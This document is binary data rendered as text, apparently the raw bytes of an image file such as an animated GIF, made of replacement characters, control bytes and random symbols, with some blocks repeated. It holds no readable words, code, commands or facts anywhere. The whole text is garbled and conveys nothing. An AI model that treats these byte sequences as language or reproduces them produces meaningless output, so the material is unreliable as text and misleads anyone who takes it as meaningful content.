 ? ,  � �  ���pH,�*�Ar�k:���r �z��DC�岺��6� ��:�n �e��F���4w|�7�rF���''SIR
XNJL��JW&6��%���� �zwm��������z��*�����b�i��EU��NoHTS��VQW�  ���������(�U�(�����6���� �����p���M�vx8Q��'�9Zp�^�KӬ9� �\��(�P��8t-B�;'27M-�k7O޽kذE˵��cǢ$SD����%��hC��"v `n+(bĔ��Hq%�u���:����r^��-i�r�9	�<�S�@�$*�0V�g�"N���R�b��k:���aeh����Ϥ�ui6&>�.��5�٢94�~�{�-���|�9ᧆ	 f��������q;�'�tq��{ha泡��cnY���d����	Ut���ٴm�6,�0E�/���|�[�f��R�
|&`t��x�$ԓ1�ͅ�P	q��g��E[S�q�@a)t����T�UQ�]1"~U��4���u��g�_���k͡�4p���^^�%ӑfc��9աn>X` J��W�V�e�DԬX � ��e��A�EܸD��i��?:8$xt)O�I֣���-������ISWze%��Q�:�ʗљ9��$b������U��]QD^b�f��6 &���d�1��c$.ҭ%�e����"cD�%m;�E<�S�q�@��Jx��?/x�" y�
�G<��[7��x����xY�������	����eYx�s��(�u�8� @�'k���+ZK��}j4.��`P���	���	ؼ;��gz��C(`^�%mQ?62d���$A��d :��X`�n�涰��Zi�+J0'���tݗŞOh�$t�yI܂�s�)�o���;*b��hՠ����dZA�ϲ�[��D�]N�(�]v�d�,���	�&�j�CB�=��B<6�2�d���5���Æ6놳�U�-��y��TH�;�s`� ���=��������)�p��F�Ve��6 ��{�J��>G=���3��Ly��w�઀`�L���߯FBj�6�v@�(UH_L<5�{��Y�W��S�� �g��tCP~��
�S����1�c�_�Հ��S�y�Z@�u�K[�\	0�7m���DH��pԍ��� ��ueO-��@R�p�;D:�A�MnN�ITG�C%�oSr��S�Z5��M;�G���MK��[� DF2�Npx؂��;8N1�X#����(����-P�nHċvs!8��	`�]��dPgG�-�f,�!Ѹ�X�!F� G��b�L`
�G9�&Fh�\�,$$+�ȹm���0���:E������6Da4L��$����\��a������6��!I�q`��e��):[}���#�4�"��H�����4qLf0�o0�v7$	�g��\�*/W������7���
��8�I�ϙ�N���f0�#!�@���ހ54(H��f���D=tP�&� ��`���#g{K���Ԅ�������p�RE�N9.���]a��t��1�� CA4X8��ޮ(�bŧLg;����V�7p��5��6(/*�����L`4[:תLe��[y8p�yQ(�X׵���W]���JL)Yӣ:H�=#��į��jU�yU5`d!	�)6�Up�L�舕8�����`px`+<�V��jY�&ˀ��)��u��f[p�u�.�a�z �r��c�{ۺmH��1��eY��}n��-n6�	�aʙ-��]�#յ�	X����!d�X{$��� ��u�taU��vo��߀a������.�f�g%�ЕW	��U��N�Re&X`M���18��),^��d�"�E��4�[@'Yh�;�$�o�W�
ؗ:`����C[�lT�n��a��ǆ��;��x�
У{A>�L�����e�*���b x�l�A�� HtcMp8X���c�2�4��|x
<����FÑ��@��`�?p����+�}�K �gM������CFOzh|kgy��`��+��H��O���W�;�k��r��3�z��n�
������6��I�̺��y8`�x�j�.�X�,b'b����y�̟��PRUl�)f�8���t� �U�P�D���Fd��O��w|���aV��u涝��ѮZ�'B�$ԝL3���Cv�7e��)q@�� ô�������^���Y�+�9�|v <�N�8U��U�rhn`F��:��";�s�x@�;`�'x�UF-7��Ë��[��P���l!���*!�`W�bUK�1�q�買���(�w�Փ�[��D`�!4���K��}G>_����@�����;$��tz�r�U���}ƈrC��?����Σ�������|H��#U�LA���&Vs�.3X�m��}J�kk�	�������Ebx�
d���RƧb�O���}/qj��r*'#�G{&���7}�# ��g`��p@W�A(�a�
�w&b6|=�i`zsЀ*�z�qG;� /��3{5�',#�����~ �	��V��q���y�Et��~� &��{�J���}��- + +طu4X�"6;v���sHJ0|��ņ�7B�q
&4�u
��C��k�#Sh/`hr6�/����M0�5X8�ǂ�u�Ao��4�v1��PetnX��Wy�0"�`8�~5�h��P�����6`X��u���\�}N�{�t�8K�W A��G]0��|"���|��c7�'�[2�<���x*]�o82��d�1��z�K��(��lD�x ҋ���
���&G�So�
H0.b8H:`	��h0�x)�]��K�1� �C�`H���x�� J&�e��q��`g+n��n��!�X�p�{�B��{��{[�z~Am�a0�d��U�ZW���m�f\`v�z˘X�e[�x3���g3�vk�3�w�&n�VejZgj.U���	��רD��@0����P�tD�
��6�C��B�f
a�%�5i3c�ϸմo8#L6�R$����ǒ�)cЗY9G�>�6�T�J�?���9����h
K���toyP�aS��"�Q,�`,����_c�Ո�0�ИhIL8F��y3	VH���Pa`�OdRqP 0*�4*  ,36ٗA�����"È0�NU�{߳��n��VC����`�	��EY�9HS4Ip6>�3U�؇%70gr�(��b��m*r��H}Mg��	I@=�9i��slgNG'�O�F�y)u���8c`J���9��wx*E_a�W{� �����J	VA�n��7
�X��
pG�ւQ�v֗ �jz`J ��h P����8h:U�0)��U���2zT� [��N��>g���=8Ȓ�Ȁ+	M��]PjPJruB~~��9i	'(h:���yk�ե=� �`l]a: KW���7�E�ZY��4�J����Z)�R�y\�Y�h'��jf�(W톣>׉��U�	�gY��+cg� 9��8�lz���06��E����	$����y��
�StX�v�$�q�t��]ٹ�[i>Ij�@ך�B�2��ttoEf��{s��d����>���(;�w@�:�Ckϩ��b�fJ��1Xm-r��I��J?��jOiP���
��8�o@�.F�$>8AZ*Kf!	�(I�+i��鰠�"���2�gn�
ok�Ί�`Ǳp��Pix �*<��j���p ?@2A��k��;��Y-�\������2�����f[��*��z�0-��S�2���� p�R2,��?Ě ����jN�e���*� ˄�Z�ٮC˱�z��Z1��D�	-k�UٹS�	v0�z���Zk�� ��h�B �� c���Y���%`�9�s�j���M�z��(3��[)~ۜ���Y>t;5 ��j|h
b~�˸�ۮ阶3���I����Jp�8���)����ǰhS��	FRº-  �tQ���Կ_n��] jC����R���)�� ������ �
y�զu����@Fz�9�i�ʶl 	P\��`եPQ�7�uW����R���xtd��B!5��
{xQ��4�y}�� *�Np��� �2(�A�B�� �HC�Zk��B|xA��gQ�$����E���+�u�P�� @T�x�
T���SH�SYmn06�#�}۷\����"��� ��L�	cx~��יȡ
�"{4����ť��`�W�<x���ۉZq�*����6"����Rd�~Q�_�u�ڂSj��ۧ���� ��y�������uB�|�\����t;��?\�n������l̯�	Z��0�%��{�Y�,�3g��6�l-t�oL�M�h����[p �L��-�~�%�?�J�*O�$|ѨCX���q���\��DR4H������s�/��K�r%$�|<Z�0���	�IdĩE�3�I�V�6��aÇI��{�Dլ*�g4·a�
�J�zu2ČL{4���+ Ĕ��-�8|/��o�FsŇ!a��Բ+ 0#�� p�^\�a�s-��-k�_��
Z ����� �E�����N��!� ��d���V���`>� %0�Qט#�t������ؼ}�� �(��gA�Vi�!zڂ�*,ʁ���_���r�F��ϗ��'�i}eK�)P�� gp|�c6|�j�؍|�N�+�<��-zu��[-ӼM�P�Z��ݢ�B[-n;��A��{$�
�{�Ӱa�E��՘�Ɉ�˞�ǒ�f��̗������[��D��i �xG�t=c��D�Ho���%-�1Kf�ͼ ��A��B �ÚK�g���M����S��RD���'R�M7i	fY�=�-_<� S�+e����q�;��0`"�/Q���CL���@����X~W^��m�4Oǌ��9%H� 0eTJ̝E<� �P�o����L�-����Ms1-���۠����]s{�}Ż%Ґ�^���k��-�w�xM���Rb "M��y� ��m��b�g�5�*�<(�U��%�!]����% �:���Ha�C�h|�U����srN{���R����ȕ�+Q^��4'�`���+���߮� (�.�7�hUtգ���>�=l��>���[��v�ڂ������Z���^\S���������haBt���N�o��n��n^���+���3bO�?��.�K�G��Vcn �~��P$�Y>S������4w<��Fn������s�U��'F���8��~�gA�5�O_	
W_ʖ@J%`���Ɓt�Bs	Ro �2�b�����+z��²!�Hƺ��S�v̧��.�ю�����<�^1��ꁍ�Zu�R�+ +�S=�u	����[����0�������)o�ͨ~��\��7d|.7t�?A/4�t����o�"�����+0sd�-�h+�d��5  �o	�P�����h9�L�r.2��Űz����Y<(+���2�t�ie,����z� �aC1d0   ���7,�5�28 #)MX$) "#(O��Z� T!�(6=2�LM^#���2�2���t*p���Z�P9�RZ2X-�&�Z1V�d�d#�6�W�:38�4~:!$ ���B@��-0��S��$ ܭ0��,?�0��aϬ�t4d@�+� �<H#@��Px�!�lx�j��;zs�*�9Uz�l��P�=>#���'T
�)�di��]lY�N�$)�NTU Y�op�@b>bylEVV��j���;�U�E�
�*� ��`����U#
��i޽P"`m����O/��@�Ǿ�V0HaQe��V�d��,i��d�w[�Y"8��.��v�'F��G�ضΩ�!1�X��&����AH�5 �g �	^T�T�4%�6G�����kX%)�~3e�7�S*@
"� � ��8SBh��d��8��- �"
TŹ�&\!RpB��0P � (o	���*�H4Xb�{RCC�f��fN� �q'���x#���s�-�L�0�b�c%A�Vy�C��1	��K�����TD���\͠;�4��`����0h��:,N/Y�C��ԐR�M�%�Y����b�6��7�P�-�l�1A�<q(
.��^� �p�5*COcaG=�i��6���0=��0ct�IV��)��` CU�P��CݱR��
��4kh��"�(��5�[��!a|���N�U���O  ��x �6za��8��Cv�I�-wJ��f�83�#HR�<2� s�X��d_$3�/�q �<��W�{H@�� ��\>B�"�&#I��G��x@��Џ�=�Hwqd�!����R]s�	���	UƵޖC�4=x�O~w�j��<u��.�Gg��ہ��Vjw:=�B��yB#Z�4��'�#	�p��
�������}��G@_��0���r� �v{e��L3���sRJ�T����"�*Z,�ucӶ�����<��������^���#�Yw(v¨�7cv���[">�ZTQ٪{q���n���S��Z��Jw�_�'���2g�}��m.2Ԃ�E��= {h_n���D� |J18�;oň�����`���|�����$�9�j_����� m>�ܟ��9/����;�֡��\� ��.X����ZxX��b��X�# ��pwQ��T��?<\�h^ �p���z[k��~�� FAH��)��
��k�/���������5l��_�[�B�!�`�b�aF@��E���h� VD�d�$��ֹ#e"�X��x�/� J�Q2�K���HHՕ�� j�: .%���i 
(���?_ɬ�i����Ƿ�e-5 +�U�zA�k�H��5�+�
��ke���S�RVP`\M�=�
��'��&E]j��_�WV�h0&o&�������V�9�F���Ͳ j� R�#:�,ZJ@� dȩ�xWݠ� ��P\��;�*f��N��8�ΈJ���9R=�:O���,
�u��%�S�t������LR��ލ���TB�
�V����P����3B�$⩬��a[�J��j�Td"C7�d
B�5:�))\�Y��1sm%#&1���9���#�T#�(�!���8���|ﱧ;l�AG�*P*� 4� ����
�c����lPU�M�'
�h�L�8�lƱ��t@�����a:Ek7�5�q�� ��/5񕤭���J�Z㦗�h%������j��r}�G��!���
�Uj9UU�t����طſ;S���"x�)�1��B*�%�f}]��N�O2kM��(��˿mI�70���Z���d4� ζ����7�"	����Z���(�e0�,LW#
��0  �ꆵ���^k�K� ���JP1��:.W�$�� � P (��C���	�X�<�MJ�dCv�pߘz7���$�ttp�^�5�9o�g
�c>@������H��Gw�N3�%Tg�δ_N���%� JۺGY�4��Õ���(�떁
��z�/@%���|����T�v��� t�Hl��w�� ��gjQC�\� \�g<0��nm1�)t�a�)���ẏQ�V4������f���bˀQ��Ƴ��$w�q�L��y]+[ߣv��5Ó�:��w�.�<���~�A��c:��I�@�G��}���:o�-� ����İ[�Lg([�?G��S���3uyɇn�
|�����wnr�(���}���~<(��hy��- ��z	Dϻ�ϭ9s��@2�� �Ƨ�_o�����W�z"_z��	Dⓝ���	zя���/���z���g? ��~�<kz"=g}��.L*����9�~�e���A���W�zӟ���w���|r�^��/�݅�OO��'��r���s=h?���y���𛋾�����`��7�
�7��G���  W��@��� ���o������<� �n�v͘�SdH�o����*����#��0���tN5@���r���͚H�At�TZ��xps��Y0��0	�ok�Qo7���N��O���@��O�	'��p	�����Ɛ�0�P;o��O��v��V��O鐠�>�	����q�p�t�^�Ie�P������j�������E��ܐ�:��p�ʐ	�0@o�0��p�V$ʛ>	�t� 	�A`q$jk�8�K���_2�}P��$�  t�6��cn����1��EHo�`Y�M���V��QA��x���y�Q�i�qC��� ���0�	��1��e�G�|`$� ,GƱG�;	#�q������s�%R���	%@��_��q� 4���S�[�!�@��qE/j1�0ֱ02 I��g����,'B}����0P2<^�'��0h�'�қ�$��!,G(�w�)��'���;2�&@4@	{��.͐C�,Oa��R+W@+���12'u�;^! V�	3+m�$���r(�2 �)	 �S>�)/�tr��2Q�r�)*�/�P'�1�SqQS-�@5�R)�"	@f0iE��)�6C�0��l�,�R��PR�^:))&�1)#�7�R7Sӛ�8�P��$ 4�S=a[� .s����2��1km�$��4K��27�	�3��(%�E�`�r��;t۳U$>u�1�"i�R@6=�t*߱%�q;��,�Pfbf4"	Âv�BI�4D,�a��r�?�q����89 �R=��Yre�*U�G�2�3Z��7y�5�1#�2o�4����0B/�Tfq&3s5�2=�+5�B�1��C��J	@!M4DWK�2{�=34q� R�#ɓ�v��-�T]�RXs>� Pu'��&%� C��tF��Eqq2/�K!4LcF~ Q_ דRw���H�=���I�B�C4h52��J�4M�r ���Q]L��v�U[Ռ&�T]tD%TRS�RZ�M�+)3�3FAt\ǰF�0/�1�uZ����U3%R�04?�RKrN��TwTD5T^I]�`��*��U�u4@ V�?G��>WqQ[�/�K�-�03D��V�t[Qu4dFa֌�d[�T��RX�0cl��P�`N�t//�TPU�4�r������uI��f��b5 b���R�a�eQVe�aQU*�v��b��Y�6l��lM��5!�i��l��m��QS��j�k�6��k��i͖n��o�p��o��p�L��p`AK��o+��o�5pwp/�p�a+�X��Q9�p�vn7�l;wY�=�Ar�V��7u�U*gQ�BvvI�5=W3u�oIvPs7�u4\WrW+��wϖw�Rs�sw�RR�({�(��n��R��,+�q3)r��u��&�o[�z_�[�w_3{�u{��`-7zGx_�Ȣ�u��u���ç�wl�OM�~Qwz��{Iz��~��z�7D�u��dcF���18�~��o��W��}XtIx~G���q��V��7����=x4@�O����؇P&�A�l�׆k���l��r�l��Ӄ�����8�W��1k���u��8�1K�38�/�Ѹ���r0K�   !� ? ,  � �  ���pH,�*��29`�hs��<�d���v��07,��Y`2z�.�hw��>�����a���'NQOOP,YNOR���:\�{
6��6� ���/%� �����������&����xp�E�W�H��ŃY�6�� ��5>�����(�XW���������������.�
�����'���J ��[H��"X֪b�r�2�8��tމ�/�;z �!\3I��� s�	qpz �E�����(lhX�6N�,r1�M�tL�v�`"!B��P�4Imބ4.�*��@���`��geщY+�l�m(��RU�4�S��z��jI˶j�*���cI^$��Y�hu��y.�w@��;X�[~���y�cU�UfMy��m����� ��� �TY [&nyV�f{]���H� ��-
Ln��#��M���yu6I�h��*͞�}d��=1sfF:X��<�6����)XE�ؐ� �x�w����O6�W�\��^n�����q�	�@��@Cq���Z8wX��QЁ3h�
V��)j�?���s�)WJ	A�ކKv�nF8�12yLqhР�e���D��]����Y�M��h�x/,���=��TxT-��\��6�&8��~�$�C�5Pe[�u�\�"<	V(�eFG���\��Z�Z��awp�#����
TקN���Epf�YWv�D�^�JשL��4MJ���0��ր4
F@�m�m��k�Rh^��D �&��I['�ں�@Tf��e�j�հ�J���J~��D�b@
�.��NӢP��uKQ�V�v�m�λC�T��i��e*�z"�������gTh�X��{��]�Y��"��օ�a������I�@��+�z��9e��Ba~<)5)�֍��b����t�Y��
e'�Gڼ�΂��m��-�
$��D��\��N*m��_�c�Lo^�^j�=�R��[}��`��`�Kam/0�c��@��|n!*v~��%�J��=	T����	��p��Ps`�>���r��f�3��* H>�b	�?"N��L~oo��ܢ+7[�7���5��/��R�Q���x���b�x�Wu_��&ɚ��qI����\K]���B�o�+���� ��sY�2��}x*	�h0��j٘�U� ���l�
�q@6ᝩ�c���{8<֜6A�Ё�[ ge+A1�E�W���+x��\4�RH�y�F~pg�� [���+��o
|]�������m�����]��4�JH�'������Os=�m�L ���-�e"$��:��IL����Ȑ� ۅǍ���(0�H��s_��R �)�ˣ��qZ�%!0�*N�K���*R$�YĂ�"���HJ�q����(�g�F����(8(���2�H�I��y�>���r.���S[ƜP�a�i:��*���j�rwב�����@��	�[�Ж��R~X�E/� �� ��AYF�"Zs��v���F��g?�W�oX[����L�{�� ����Pt���r�H�@�y��F=J�Qi-�'QZ�������KO������7��A+P
I`!Wl#$�8@��T`0��&9F�~������I8p��� Y���\5���*W=6�&~Ӧ�l����<]��8��<�D�j��1�]���]� �L�)�p�&���)"AS,���J�f�+�"+�Q`�O��-+c1s��ң �hۏ�*�̀T�#nB���,��ژ#�6{
���x�ڔ��	��mp/j�r��5(RA�ѥ´�ϪS� Mˈ��45�k��ו�C�H��ֺ9'}�B�N� -Iʀ�Tmhe��;^�η��5fv����v�����I���)��ud�ȒW��
s� P�������P��jj<g1bn��n��b ���;��y�;:�U��7O��K��%�zy���ph� 9t�b�)^�����3��J�jkz��	m�������6%`�;YaQ�	��Ge'<����Ab�� \��,�N���QD<`;ߕ��M�%/)�%Qǘ�z+�>��r���'�G�_x�tʒͳ�Xie�x��)��-�h\�@J!V8�/��p�A	L`��UV6�Im�mCʿ��)�gC߹7=�-G���޾C.'�ـ��	�g9W؊��A��x#;r�
�hL!��@��.oʏz ��y�,�TF�E|H"{0O�[$�[���_bȄkx�gH據[r@Z핡��yɊ�� e�	W��2����9/�5q#�Bg�ҫf�������|�$hLG�V`@Ԛ9��993��PI�rn�&�*:�S��L�@!��7�<���,(w�l�w}/"r�K��~- �Z��C�`p}x>��Pq׻:�퉚��$� �fyi�k`g�$��
Us@��a��U̔�	����UQPs}*w�=�y������5�߾��'	l�se�"�>=�:�w�����T��/'`p٧�0�QJotZ�eɄF��(�wyW1��v�n��p�	�J��O�r|2`b[.��L��TX��1A1� S��d-��`ƣZ��mwR#1?�#��6+��&n x|��G˧ ��Z|�|!Tf����3{3f@�1��� � J)Q�l*�WYā��"�qr�f��<��s=�3,(� Y�wTH2e%r��8��Z��D��iq�22;n�T�I��)�e�%rev��k�v�h�n����0R�`0��'{�j~Gj�Ms� ���VD���_�&]�O�4U����(.	q|�!�p�p�z(.���  	S��wV��q᠈�v`�0��(��e��G-��Q�@?�."�y������P|w� �#��.s���B0��Y'�-F�(��b�2�A� k�xx3�*`Dv P31�0Dȁ�f$�EˡA�� 0wDȌ�@v�G�� k3�� ��:D�+#��
���`�
4�
��'`b�a�"Q�%P8le�5#E� ՘��5�B|�W��'
������}�������x]N�W�0�dW<'
.�X��q�,����`v�p��&cV�������b�`>0pM�b�c�X������ U�Sx^e�y��A#)��~��8�-n�Ǜ�M;hxLv����k�}r2Ϸ1hЖ��x�ׅ]���9{��eUyx�T�9o|�@P��YR�  E��-�n��p�>�  �
χ�6�bM��8�/�֟'��F)0��e�Y��j��%��eq� �`&	���9��� E�\�5� ��j���ȅ�4�F�٢
`���X@8$�r�q0�`&`y����6� ���p(��X��s�����v�rj�Yh�Ƣ���/Zx
6*�(y�0y/�5H$��,����^p�	��B���I�.٘�c'Qx ��/w��o8��>�g��v�}��ӡZ�
�IZ�9���O�o��T#���y�X	KZ �h�݈\�M- G�b��&����1���g�7L��s�#2yva  ����
 e:/	���"x���C|�קp.LYh�D�	�v\�x�]�	���:_g�:ڛ$�����2I��s���1K�/�� [���h�R�7íuwR(!`j�Xy�v�ُ�JJZ��b��er	�`9	Z� ~�G��&|Zu��p���b�`s���
`$��b	ʥ^ P:I� ɡ�	��@��buZ�L�������,!d�U�,`.�u����ڵ^��g�l�@1FԬ�B�W.��~� ?�2	2t��J2�v+E�֬aA��ƈ1�J��*�<딜�+5������A� �X���  � �Ǜ豤�K�P[La]�k�x�u6�Y�x+�1:�ޠ�����r`2U��S ������ r��J@�8��e��R�)RV��U�G�|"���j��� �u���u=ۢS�9��HK	��C��밬 �P��R|K,�3$z �k�뵆�
�ۿ�&h�+y�W�븽�'���d �����6�1t�f;T}����f
`��R���\���k��;�;� �xMFZ<���$٦q�Mc�D��~ȁ�J��JV��a�����#��0� �^{Y���K�[ūės}g�鱡�Ɵ����'(��.�B&y6�
H�d����pxGQ����K����1�;�k�J�0r�6�����g�W1��y��YIPԐ:�e&��;'cf�{'���BD��_��b�W��Vl/� �t����~�6���·���lɏ� ���[������^�b(P�R�J��;�0�V�K�����D��l��8Y՗^�&�k	����C?�rzݓu����a��s��|~�4�T�?��b�:��	|���Us�s�=��tۙ�`g!�=j���*��CϬ��HB[m��w3�������ͺDВ\y5��˺���K�S$#^eu)l��� *�T��ð"�*��& c:�C,�0�8��"��ɘ`�O�;(�Lїp���+�����
���G ��|��<$t���;?��ʫ�0@&}���w  )-����l�el�ȣ;�	P�l�>P
�i��o%`�pCj*:U��zp���8���P���#��|�� 2׬�S��;�!��Y�Օ �6�k�'�d tø��2�q��� ��"�̅6hAe\�a\�.)�8,���Uh��1�^),��۩B�2-�Ҥ��!�~U�d�,�ЯD�����pӥz�m����u�͙����!��<�9؆-��\�B�$����[٘G�� Z�Dޯ����l�{�5�k>@8s�^Ii�6( ��0�"�\�9���C&��P�4�*m�������́ر<G[o��D~2��W��*ԑ��@�&P?SH�Z���R,Р�+�L���P@�]���-~��x��������ف�5�z4�wX>p���^ �
 ���Bi
[%���
.<�c� �,��ן*��
��\.��s�[�͝[.ݘ���Ց���;h������upw���aA�֣��mqlk����mP�� y�I�	�#ը�ҹ[���'�B�4
���0�T���=S�2?I����%���cAd��7I����J��06��5l���=�-�>?����s����%�����z����M$a�Nv���1��3׷�&�	>?���� ,͛�K/�O�'r�T����`��n3/�֝�b��h�����#���՘�n
B������a�77�&O�����Zu�� ��Qf����!�`���a�ܗ%ĚL�P�Z�U q,nw[9I>���_Y�R��1�/� ���|�~���wr_��l^;� 0
�m�n�i��� ���Vq���)M�H����a��*��[�֞�9h�K����/u��	�� ��ȟc,aF��\@�jGfc�� ��n��R8a����]�N،��^)؃]؁�Z�Ѿ`�@9�ۯЙ���0�G���0-Pɠ����W��Z*�%��RV>5פ�[���0�1��3Pv2P2 � 2 |X  $�j 4!"24<�, ���DQZP�Z<<@�2�"z?�ޒ��j݊��,n��LLlʰJpHZ2�v�Rw��(6̹�2��PP6�J@(.,!�3� ).j8��&W�E�!�6$-\�b�Q۵(�\{�NT5�t�(P ��0��q�����S�r�" 0XJ �92���� �"5P��O�I��� �(sLA�!'�R�JQ)��ڡ��ݫTt�`�h�-G��K���\��v'"ٯ�.���R��)��AE��%����E \���ᕞsV$:����r�\=��@B�dK�DjL��#Gm2�j,9w��P��2?�Р����0hB��
��3g���� RU�@A
$0�
"���À����I����s����3e����-JQO�4�!�
l���%���;s� ��RN�`������rj�!�D��,"a�K$H�&Hh)D G�Cң��DR�� <#��hε
�#��4 ��2���+�7>,�Ҁ0 D4Ǣ���D������oD�>����O�,���C�0X�'�\4�M&��A��1 ��i1��<o�	�
/GMѫ��~hMէ)��N,)�����*=3>3�;[����$�>�ˊ?i� �T7AEV�
	�6㼣7.BP� R�t �`R�ʬ�@��K]�ɳ8��a`,yۭ��l� � Ʋ�����4	4pa�x,����Q�m7�^W0���,���S���Sa��M�@C�����T{u֙ �؉�ݙw5�L��y�Jp��<:�@���:�xA���J���]�ů��$��x�S�0"�l�v��P��wa`�G�D,\��e]�Ns��+"F6�5z��9��X�B�B�H�����k�aiao�?�]���[N���1w+�@ �J��i��C��kn�x�}���cG��{-8�m�;n��{��3�;�AH�/��m<!�\G�l���y�k��������У}<0�co��q�B5�f�]�Ahܒ��U���i���V=�d�/�\�<�	"0�$׈��6`ƙO}$�D� �o��dY�6 ��!<*��cfh6��ڛ	�F%�*���@梶�
&��]vxC��Jq�S���~%����5���wAl��t���E�)D���8���@rC��6z!�J�؋ D��e�z�K�F�4����[���2�uv;d��r��a�D�Vc�I�ad�Bt��1��3������i.s�D�"�5f9�]#S'�-��Z׬�؂x�gA�p�8��o<�٬����Ҍ�J��萬F�N�k!�A^�s���:1���J,p�#31I6g���a�<#9�1q;����Btys���X��Ew9��&� ��)������X�����05�d���: ���C
7���ɩ�,�p*�=���pld�'�<��Ʊ����� ���O<&�:<�3�� }p�Nx^�t��&"w֞m�l[�Z�.?(�V���~	�m�@�l�$R-�ͧ]���HW�<ʱ��,]�6F5=�T�dA$>�b���tj&Ҋ�-��X	�R4#���e ����A;j�'�ʗ��mE�M�Ԍ���hO���� )9������~"^�e�w9(b�*��C���ڵu�l�"��M�	�T�i�0���u�//2�F?�`��zsh�����;E ��[&�@���8����t�=u^L�1l���"t�д.[������%�6,� h�i��x�JF5,!&��"k��M�㍫7�� k���f�F��^�bfq�L�;Vʴ�e-�kP���q`N+ʩ�Ayڸ�6n� _z�'�0��9YUHMD��S����:#[O�МV��H��l�, �|�݃ۗ	b�Z2��MK�H��ȵb#��ǐ���ݥ'X{���j�f��]ۂt�j�rN�{��<b����Ȥ��*��f�,5ĳK%M�J'-�����)+��H%�Z�Ch�&�a��ħ.��F��u��`�{���A낍(���q��b�-��0ܲ����0��x�8w��+�	m3c8�0���c�S:��qE.��Es�룰>��1.�v� � �f*X����;@0��R��v�e;���{εZ*��I�e����d\#8����v{�qZ���e��ā����k�9�����<�϶��jq�����"�h�����<���<f��^W=ʈ���Å�8`}�h��'�]��?{���5��^���]߄S�F�}��^���Y>�i�C�:�ѿ�Ks-��i�v� �c���3��2�[Z�l����K���/U�m��#�Uh����g�[7RS� ��%���� 6a��Z,>��Tr�s�`P���F�-o��ȿ��S_�4���v�ۨ�����j��p����:G ���a8�z�E�,�3�����*�C
� ��$�*�P HP��`:)4(�HP7P0N�a�NPFzO�dR����r/���OzP���E��
M�t�0	��`�80
�@� g��n' �S�a�MHpl���mpK���.�m߈��tFIP֯{P�@:��+ �@ɰ �P �-��Q���.��K*�y�o����$@7İ���Y�젬�́01��P�w uq x�}��q�o�i���{0���T<Q�ZQ� ?�Q�<� 1���i��1ɱ��ёQ/��d��C����1i�O���2 �q �Q��������i0Tg�H��B+�	�#=�#2$Ǳ��I��/�� �s8q�0r!�:q�$E'ur'����2���1s2)yR)�r)��'�O��<E���)�2+�'��װ>�16��q v�w�'�h )���i�&��-'� *�.R.����/�2-�'��������l+����� 3��03=�3El/��2A�3i�)K3325A�-9�5?� D��>DS�`�3��v�4�Q7�����4o��33o�8�8��9:{r9��;s8A���9	2;[3Ec9E�;w�#uS6A�4M��;�n3>E� ٳ4Ǒ>y�<�36=�L*+�s?<�3�S=�@mqA��8w�Aw ?�=�S=��3�@@B�;9�r �s;�75t)�=w�D�3�3C��)4T6/T9A�:�q�Cq���&4GQ�Hg�;��110��>�H��E	�?o��G�1tK��J��3�s<y�JyD'LeJ4`M��Y43�1-��N�0�2.g�K�8�t `R �r3u� I�P�@yqD��3�5�4�TM=  u�2�Q5uSW�H�T>m1AKTR{�<=s9uQ�P��353 T?To�IA�
2UI�1�Nu�A�Hw�UBUR6�����;�My3��Za�`�x�R=�~Q�"�W`S��:!U;�43I�ZA�uS�4?U==�ҕ5q�?�U^˕txL**�\7��Ra=@TvT�_O�Sm�3� ��_Uu8��:6`��jS6u `u�a�qA��AUG-�M�V��X�]��c�5`	m4
��e5�<��^��A;uUO�i���5��B��V��0�r̉
�`�3�pd�S�6-g� m��1?0����[gm;�J���=��n�30�UkגMsgŖS62!!w�[W<`c��Ky�p��\!�X�]Au t]U3�5U��q�pC�k�`;'hIt�m%�1= 
Wrw_�ui��lWv@g�r�u^�uk�u��(uS��xk�U__w Bvr�Ws_r�u�xS�oyq^��J�w NVS�לu�פзx�wW�i�Pm�@��֜��F=�8qO�xVox�~Os `�v9�~Y�6!Qӗk� r�� q���}`��#��#�ҁW~��c;�|O� +}�u�u�7G����P��l@4:烅���c�k�m�2��o�-�҈cX�6l��z2�[8��uI�R���x �M*BX��8��P���w��U�y��[@��t�5~�v��؂��P︎���/X�1X�1�y�x��`��X���oIqUA���Pcx�� �75����AY���vE��ߘ�?��I��I �=ٓ�5%�iy�M�YY^��X�Cy�-9�W��I�7y���ח���v����v%�l���kEb�y9�Q��[���Y�G���y��xyli{�ך#ٖ���v�������ٜ�����9��� ����e�:q �3m�G�����UA�5z��ٙ=Z�u��/ڙ���������s9�Ua��6�3��mZ�������v��{:�9@��c��Zx�ڨ�ڧ���q@������ ��U �uڤlz���C���G�9���I��Z4�8��%��2�к��3��ZH���6�u�E���  !� ? ,  � �  ���pH,�*�Ar�k:���r �z��DC�岺��6� ��:�n �e��F���4w|�7�rF���''SIR
XNJL��JW&6��%���� �zwm��������z��*�����b�i��EU��NoHTS��VQW�  ���������(�U�(�����6���� �����p���M�vx8Q��'�9Zp�^�KӬ9� �\��(�P��8t-B�;'27M-�k7O޽kذE˵��cǢ$SD����%��hC��"v `n+(bĔ��Hq%�u���:����r^��-i�r�9	�<�S�@�$*�0V�g�"N���R�b��k:���aeh����Ϥ�ui6&>�.��5�٢94�~�{�-���|�9ᧆ	 f��������q;�'�tq��{ha泡��cnY���d����	Ut���ٴm�6,�0E�/���|�[�f��R�
|&`t��x�$ԓ1�ͅ�P	q��g��E[S�q�@a)t����T�UQ�]1"~U��4���u��g�_���k͡�4p���^^�%ӑfc��9աn>X` J��W�V�e�DԬX � ��e��A�EܸD��i��?:8$xt)O�I֣���-������ISWze%��Q�:�ʗљ9��$b������U��]QD^b�f��6 &���d�1��c$.ҭ%�e����"cD�%m;�E<�S�q�@��Jx��?/x�" y�
�G<��[7��x����xY�������	����eYx�s��(�u�8� @�'k���+ZK��}j4.��`P���	���	ؼ;��gz��C(`^�%mQ?62d���$A��d :��X`�n�涰��Zi�+J0'���tݗŞOh�$t�yI܂�s�)�o���;*b��hՠ����dZA�ϲ�[��D�]N�(�]v�d�,���	�&�j�CB�=��B<6�2�d���5���Æ6놳�U�-��y��TH�;�s`� ���=��������)�p��F�Ve��6 ��{�J��>G=���3��Ly��w�઀`�L���߯FBj�6�v@�(UH_L<5�{��Y�W��S�� �g��tCP~��
�S����1�c�_�Հ��S�y�Z@�u�K[�\	0�7m���DH��pԍ��� ��ueO-��@R�p�;D:�A�MnN�ITG�C%�oSr��S�Z5��M;�G���MK��[� DF2�Npx؂��;8N1�X#����(����-P�nHċvs!8��	`�]��dPgG�-�f,�!Ѹ�X�!F� G��b�L`
